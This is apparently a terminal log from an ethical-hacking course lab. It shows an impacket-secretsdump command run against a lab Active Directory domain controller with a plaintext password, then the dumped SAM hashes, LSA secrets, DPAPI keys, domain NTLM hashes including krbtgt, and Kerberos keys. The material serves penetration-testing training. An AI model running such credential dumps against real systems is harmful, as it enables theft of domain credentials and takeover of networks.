 ~/TCM_Security/PEH/Active_Directory
15:35:
❯ impacket-secretsdump DEUSX.local/hawkeye:'Password1@'@192.168.0.166
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd95246d07774b99b51bac884d9e501e1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEUSX\ECORP-DC$:aes256-cts-hmac-sha1-96:8b456247ac226827abbb3e67f0d5fe99c6068099c514c4fed6576dd407173d11
DEUSX\ECORP-DC$:aes128-cts-hmac-sha1-96:1d9d8982bec4c48cbdaee1d07b9ca23a
DEUSX\ECORP-DC$:des-cbc-md5:1ab52a58676df89d
DEUSX\ECORP-DC$:plain_password_hex:0560a7e4a9929d7fc510694e1db660e2f1307f3057ce73007263779d9ea915ef9da0b0e447c3e6b9493
6e1536a4c1def7bcd41849bf8e98826452e076539b3cab07fe2d78074bd2cdacffaac7746dbfcdc731875851108eade443df1049c95928b70b1508
13ad3ef3a3fbfd90cdea591c899250dfe335ef1f6e922ddc3f3cf5df7d8f473351e424846c514417f1cb2923998cfd32105fe22a75e105c21a7c4f
bd0cd64184af8bb6a3430c1ca0a6d1b2454a90287db068a6864e37f17b8300b5a07a2d1739baab5b0a52f1ca063e71ca4c43883623bb5061e16c3d
c30836a2f65e6c272ebe4805b0dba65
DEUSX\ECORP-DC$:aad3b435b51404eeaad3b435b51404ee:441160c6bc05ddfeb007c907cb93dbbd:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd72e1bab70eb5a17cc531b9cbb68a765535b7573
dpapi_userkey:0xf5b305a1036312984cf016b170e136c546e2a92a
[*] NL$KM
0000 8C F6 52 DA B3 1B 60 96 C8 68 DA 1B 97 63 14 55 ..R...`..h...c.U
0010 F9 B6 D1 23 85 F4 6C 02 28 07 9C 1F 5E FD A0 EA ...#..l.(...^...
0020 28 A0 D1 B1 27 A9 D6 1F DB C6 0E 0F 69 27 4C 1F (...'.......i'L.
0030 DE C7 36 54 77 CD C4 8E FD C5 8E 54 7D 52 7B 81 ..6Tw......T}R{.
NL$KM:8cf652dab31b6096c868da1b97631455f9b6d12385f46c0228079c1f5efda0ea28a0d1b127a9d61fdbc60e0f69274c1fdec7365477cdc48e
58e547d527b81
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:224e8dceca947c22e2f3ceb0fc9fedd2:::
DEUSX.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:7a1762d79c21e263eae080fadbb03429:::
DEUSX.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:2277732a68c5204f4be460529e508465:::
DEUSX.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DEUSX.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
OTCJytDYGp:1113:aad3b435b51404eeaad3b435b51404ee:84693ccb408c8257515770117d7987ed:::
hawkeye:1114:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
ECORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:441160c6bc05ddfeb007c907cb93dbbd:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:d49df60400b7802b64355049a40e0ca2:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:9c697b33d49d1672df5d5b8891bdef1f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c84a7bd9b2464c909a58c583ae943529b5c4af9e3db3e8492e5105bb8ded7262
Administrator:aes128-cts-hmac-sha1-96:21eee0133c228973895ddc6751e50e18
Administrator:des-cbc-md5:4fb6efbc57c2fea1